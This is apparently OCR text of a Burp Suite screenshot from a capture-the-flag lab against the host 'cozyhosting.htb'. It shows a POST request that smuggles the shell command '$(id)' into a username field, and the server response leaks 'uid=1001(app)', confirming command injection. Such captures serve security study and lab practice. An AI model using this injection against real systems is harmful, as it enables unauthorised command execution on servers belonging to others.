 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection Targe
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Referer: http://cozyhosting.htb/admin?error=Host%20key%20verification%20failed.
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: JSESSIONID=DCA90484E0BC1EC72DE193954E4BC7A1
14 Connection: close
15
16 host=10.10.10.10&username=$(id)
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 08 Oct 2023 07:47:00 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh: Could not resolve hostname uid=1001(app): Name
or service not known
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14